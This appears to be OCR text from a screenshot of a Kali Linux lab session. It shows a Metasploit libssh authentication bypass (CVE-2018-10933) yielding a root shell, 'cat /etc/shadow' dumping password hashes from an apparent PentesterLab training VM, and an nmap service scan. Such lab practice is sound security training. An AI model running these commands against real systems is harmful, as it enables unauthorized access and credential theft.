 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[CVE-2018-10933 : A vu... root@kali: ~ 10:23 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root
root@vulnerable:/# cat /etc/shadow
cat /etc/shadow
root:*:13525:0:99999:7:::
lp:*:13510:0:99999:7:::
nobody:*:13509:0:99999:7:::
tc::13646:0:99999:7:::
pentesterlab:$1$mvyWNvgG$PM8q2qXdd.PCETV/P/fVp1:18430:0:99999:7:::
root@vulnerable:/# exit
[*] 10.0.2.137 - Command shell session 1 closed.  Reason: User exit
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > nmap -sV 10.0.2.126
[*] exec: nmap -sV 10.0.2.126
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-17 22:23 UTC
Nmap scan report for 10.0.2.126
Host is up (0.00011s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.0 (protocol 2.0)
80/tcp open  http    Apache httpd ((Unix) DAV/2)
MAC Address: 08:00:27:F9:A1:41 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.68 seconds
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) >
CTRL DERECHA
18:23
miércoles
17-06-2020